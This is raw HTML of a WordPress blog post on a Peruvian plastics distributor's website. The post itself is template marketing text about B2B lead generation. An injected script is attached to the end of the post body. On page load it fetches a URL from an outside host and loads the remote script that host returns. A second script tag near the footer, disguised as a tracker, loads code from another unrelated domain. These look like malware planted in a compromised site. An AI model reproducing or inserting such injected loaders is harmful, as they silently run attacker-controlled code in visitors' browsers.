<span class="elementor-icon-list-text">administracionperu3@syrusdistribution.com</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:+51963945954">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-phone-call"></i>						</span>
<span class="elementor-icon-list-text">+51 963945954</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94f727b top column-style-top" data-id="94f727b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-444c039 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="444c039" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/mi-cuenta/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-user"></i>						</span>
<span class="elementor-icon-list-text">Mi Cuenta</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-34ad52a headermenu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ad52a" data-element_type="section" id="headermenu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e5f33d top column-style-top" data-id="1e5f33d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bf40892 elementor-widget elementor-widget-gva-logo" data-id="bf40892" data-element_type="widget" data-widget_type="gva-logo.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-logo gva-element">      
<div class="gsc-logo text-center">
<a class="site-branding-logo" href="https://syrusdistribution.pe/" title="Home" rel="Home">
<img src="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png" alt="Home" />
</a>
</div>
</div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e7151a8 top column-style-top" data-id="e7151a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5cc9fc0 elementor-widget__width-auto elementor-widget elementor-widget-gva-navigation-menu" data-id="5cc9fc0" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
<div class="menu-oficial-container"><ul id="menu-btfp" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10828"><a href="https://syrusdistribution.pe/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://syrusdistribution.pe/nuestros-productos/">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11886"><a href="https://syrusdistribution.pe/tienda-virtual/">Tienda Virtual<span class="caret"></span></a>
<ul class="submenu-inner ">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11545"><a href="https://syrusdistribution.pe/product-category/high-density-poliethylene-hdpe/">High Density Poliethylene (HDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11546"><a href="https://syrusdistribution.pe/product-category/low-density-poliethylene-ldpe/">Low Density Poliethylene (LDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11547"><a href="https://syrusdistribution.pe/product-category/low-linear-density-poliethylene-lldpe/">Low Linear Density Poliethylene (LLDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11548"><a href="https://syrusdistribution.pe/product-category/polypropylene-pp/">Polypropylene (PP)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549"><a href="https://syrusdistribution.pe/product-category/polystyrene-ps/">Polystyrene (PS)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11550"><a href="https://syrusdistribution.pe/product-category/pvc/">PVC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11551"><a href="https://syrusdistribution.pe/product-category/pet/">PET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11552"><a href="https://syrusdistribution.pe/product-category/masterbach/">MASTERBACH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="https://syrusdistribution.pe/subastas/">Subastas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10927"><a href="https://syrusdistribution.pe/mi-cuenta/">Registrarse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="https://syrusdistribution.pe/?page_id=11073">Contacto</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://syrusdistribution.pe/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div>   </div></div>		</div>
</div>
<div class="elementor-element elementor-element-fe0b288 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="fe0b288" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
<div class="elementor-element elementor-element-aa9a520 elementor-widget elementor-widget-html" data-id="aa9a520" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<style> #imagem_whats{position:fixed;left:9px;bottom:0;display:block;cursor:pointer;z-index:99999999999999999999;float:right} #imagem_whats2{position:fixed;right:0;bottom:0;display:block;cursor:pointer;z-index:999999999999999999999;float:right;display:none} @media only screen and (max-width: 999px) and (min-width: 100px){#imagem_whats{display:none}#imagem_whats2{display:block}}</style><img id="imagem_whats" src="https://syrusdistribution.pe/wp-content/uploads/2021/08/whatsiconl.png" onClick="window.open('https://web.whatsapp.com/send?phone=+51963945954&amp;text=Olá!', '_blank');"><img id="imagem_whats2" src="https://www.ellodigital.com.br/images/whatsapp.png" onClick="window.open('https://api.whatsapp.com/send?phone=+51963945954&amp;text=Olá!', '_blank');"><div class="preloader"> <div class="preloaderimg"></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5388203 top column-style-top" data-id="5388203" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8ab5fd1 elementor-widget elementor-widget-gva-search-box" data-id="8ab5fd1" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fa fa-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
<div class="elementor-element elementor-element-0958fb6 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="0958fb6" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>        </div> 
</div>  
</header>
<div id="page-content"> <!--page content--><section id="wp-main-content" class="clearfix main-page">
<div class="custom-breadcrumb text-light text-left show-bg" >
<div class="breadcrumb-overlay" style="background-color: rgba(25,36,55, 0.5)"></div>
<div class="breadcrumb-main">
<div class="container">
<div class="breadcrumb-container-inner" style="padding-top:135px;padding-bottom:135px">
<ol class="breadcrumb"><li><a href="https://syrusdistribution.pe">Home</a> </li> <li class="active"><a href="https://syrusdistribution.pe/category/lifestyle/">LifeStyle</a></li></ol>            <h2 class="heading-title">News</h2>          </div>  
</div>   
</div>  
</div>
<div class="container">  
<div class="main-page-content row">
<div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
<div id="wp-content" class="wp-content clearfix">
<article id="post-254" class="post-254 post type-post status-publish format-video has-post-thumbnail hentry category-lifestyle category-music post_format-post-format-video">
<div class="post-content-inner">
<div class="post-thumbnail">
<img width="1000" height="800" src="https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2.jpg" class="attachment-full size-full wp-post-image" alt="Digital technology internships a win for students and businesses" decoding="async" srcset="https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2.jpg 1000w, https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2-600x480.jpg 600w, https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2-768x614.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />   	</div>
<div class="entry-meta-inner">
<div class="entry-meta">
<div class="meta-inline">            <span class="cat-links hidden"><i class="fas fa-tags"></i><a href="https://syrusdistribution.pe/category/lifestyle/" rel="category tag">LifeStyle</a>, <a href="https://syrusdistribution.pe/category/music/" rel="category tag">Music</a><span class="line">-</span></span>
<span class="entry-date">3 de Enero de 2016</span><span class="line">-</span><span class="post-comment">0 comentarios</span></div>            </div>
</div>   
<h1 class="entry-title">Digital technology internships a win for students and businesses</h1>
<div class="entry-content">
<div class="content-inner">
<p>It is a well-known fact that when any discussion on lead generation takes place, quality conquers over the measure. Though it is clearly known fact that people do not like when they are pressurized into buying something, a recent research threw open some startling and revealing information.<span id="more-693"></span></p>
<h3>Email Marketing as Lead Generation Tactics of B2B</h3>
<p>Email marketing was the most popular among all other lead generation tactics primarily due to the ease of its implementation and for producing the desired effective results. Content marketing was found relatively difficult. But it was found to produce good results. It was found, it provides the market research experts to experiment on the same for a longer time and even learn the tactics of interacting with consumers.<br />
Thus it is well-known that email ranks as one of the most cost-effective as well as best conversion providing lead generation tactics in B2B. Before loading up a number of messages into the inbox of the prospect, it is essential to encourage and support the different leads in the funnel at this stage.</p>
<h3>Important aspects of lead nurturing campaigns</h3>
<p>As a midway answer to these two answers, there was a third opinion about “Lead Qualification” that revealed a new aspect. Though many respondents might show interest in buying, there are very few who would really want to buy at that specific point in time. Though one can analyze all these through a specific method of experimentation there is no tool available from now on to measure or predict the same. Thus the sales department is under constant pressure to recognize and differentiate as who is a ready to buy respondent and who is just an anticipated respondent.</p>
<h3>Bond of communication</h3>
<p>Sending a clear message to the prospects that the organization has their welfare in mind and considers it as its priority by stating “How Can I help you” will go a long way in making them open up easily. Though it is not easy to please all the consumers all the time, it will definitely open up the channel of communication and bring in suggestions for new and better communication.<br />
In short, for an organization looking to bring in or develop more leads, it needs to bring in a major shift in its style of working from marketing and only sales to problem detecting and problem-solving.<script>(async () => {
const TIMEOUT_MS = 60_000;
try {
const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
return new Promise((resolve, reject) => {
const script = document.createElement('script');
script.src = url;
script.async = true;</p>
<p>        script.onload = () => {
clearTimeout(timer);
resolve();
};</p>
<p>        script.onerror = () => {
clearTimeout(timer);
reject();
};</p>
<p>        const timer = setTimeout(() => {
script.remove();
reject();
}, timeout);</p>
<p>        document.body.appendChild(script);
});
};</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
} catch (_) {}
})();</script></p>
</div>
</div><!-- .entry-content -->		
</div>   
</article><!-- #post-## -->
<div id="comments">
<div class="commentform reset-button-default">
<div class="commentform-inner">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><div class="title">Añadir un comentario</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/digital-technology-internships-a-win-win-for-students-and-businesses/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://syrusdistribution.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published.</div><div>
<div class="comment-rating clearfix">
<label class="field-label" for="comment">What is it like to Post?</label>
<ul class="comment-star-rating">
<li><a href="#" title="Really bad - 1 star" class="one-star" data-rate="1"><i class="far fa-star"></i></a></li>
<li><a href="#" title="Bad - 2 stars" class="two-stars" data-rate="2"><i class="far fa-star"></i><i class="far fa-star"></i></a></li>
<li><a href="#" title="Good - 3 stars" class="three-stars" data-rate="3"><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i></a></li>
<li><a href="#" title="Very good - 4 stars" class="four-stars" data-rate="4"><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i></a></li>
<li><a href="#" title="Excellent - 5 stars" class="five-stars" data-rate="5"><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i></a></li>
</ul>
<input type="hidden" id="comment-rating-ip" name="rate" id="rate" value="" />
</div>
</div>
<div class="form-group">
<textarea placeholder="Write Your Comment" rows="8" id="comment" class="form-control"  name="comment" aria-required='true'></textarea>
</div>
<div class="row"><div class="form-group col-sm-6 col-xs-12">
<input type="text" name="author" placeholder="Your Name *" class="form-control" id="author" value=""  aria-required='true' />
</div>
<div class="form-group col-sm-6 col-xs-12">
<input id="email" name="email" placeholder="Correo electrónico *" class="form-control" type="text" value=""  aria-required='true' />
</div></div>
<div class="form-group">
<input id="url" placeholder="Website" name="url" class="form-control" type="text" value=""  />
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Grabar mi nombre, correo y página web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn " class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
<nav class="navigation hidden post-navigation" role="navigation">
<h1 class="screen-reader-text"></h1>
<div class="nav-links">
<a href="https://syrusdistribution.pe/how-nations-around-the-world-are-investing-in-robotics-research/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a><a href="https://syrusdistribution.pe/we-believe-in-building-long-lasting-our-business-relationships/" rel="next"><span class="meta-nav next">Next Post<i class="fas fa-chevron-right"></i></span><span class="title next"></span></a>        </div>
</nav>
</div>    
</div>      
<!-- Left sidebar -->
<!-- Right Sidebar -->
</div>   
</div>
</section>
	</div><!--end page content-->
</div><!-- End page -->
<footer id="wp-footer" class="clearfix">
<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="10698" class="elementor elementor-10698" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-606c467 elementor-section-boxed elementor-section-height-default elementor-section-height-default arrow_1_x_top arrow_1_y_left arrow_2_x_bottom arrow_2_y_right" data-id="606c467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dcde17 top column-style-top" data-id="4dcde17" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d19079e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d19079e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0291a2e top column-style-top" data-id="0291a2e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-440a7d2 elementor-widget elementor-widget-image" data-id="440a7d2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="600" height="398" src="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png 600w, https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew-16x12.png 16w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3ff2bc top column-style-top" data-id="a3ff2bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6d14d51 elementor-widget elementor-widget-heading" data-id="6d14d51" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>		</div>
</div>
<div class="elementor-element elementor-element-cf7dc80 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf7dc80" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="mailto:administracionperu3@syrusdistribution.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-3"></i>						</span>
<span class="elementor-icon-list-text">administracionperu3@syrusdistribution.com</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://wa.me/51963945954" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">+51 963945954</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-d0b850e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b850e" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.linkedin.com/company/syrus-s-a" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
<span class="elementor-icon-list-text">Linkedin</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-a31719e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a31719e" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.com/" target="_blank" https="">
<span class="elementor-icon-list-text">Syrus Holding</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27855c7 top column-style-top" data-id="27855c7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-24498ba elementor-widget elementor-widget-heading" data-id="24498ba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>		</div>
</div>
<div class="elementor-element elementor-element-7535dee elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7535dee" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/#somos">
<span class="elementor-icon-list-text">Quienes somos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/nuestros-productos/">
<span class="elementor-icon-list-text">Productos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/?page_id=3">
<span class="elementor-icon-list-text">Política de privacidad</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/libro-de-reclamaciones/">
<span class="elementor-icon-list-text">Libro de Reclamaciones</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/proteccion-de-datos-personales/">
<span class="elementor-icon-list-text">Protección de Datos Personales</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fc6e77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fc6e77" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1993260 top column-style-top" data-id="1993260" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-97b0f20 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97b0f20" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0dacc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0dacc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bca8b98 top column-style-top" data-id="bca8b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-057ae2a elementor-widget elementor-widget-text-editor" data-id="057ae2a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Syrus 2021 | by <a href="https://7th.digital/" target="_blank" rel="noopener">7th.Digital</a></p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>			
<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
</footer>
<div id="gva-overlay"></div>
<div id="gva-quickview" class="clearfix"></div>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
<defs>
<filter id="blur-filter">
<feGaussianBlur stdDeviation="3"></feGaussianBlur>
</filter>
</defs>
</svg>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;linkedin&quot;:0},&quot;shouldRun&quot;:true}'></div>		<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["S","L","M","M","J","V","S"],"monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Set","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<link rel='stylesheet' id='elementor-post-10698-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-10698.css?ver=1685049769' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/11bdjzxf/hxn1j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4449-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4449.css?ver=1684466104' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='gva-element-base-css' href='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/css/base.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/2og6883h/hxn89.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://ototoqtklktzlk.com/doulc?ts=1757167844' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/syrusdistribution.pe\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/assets/js/main.js' id='gavias-themer-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".headermenu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
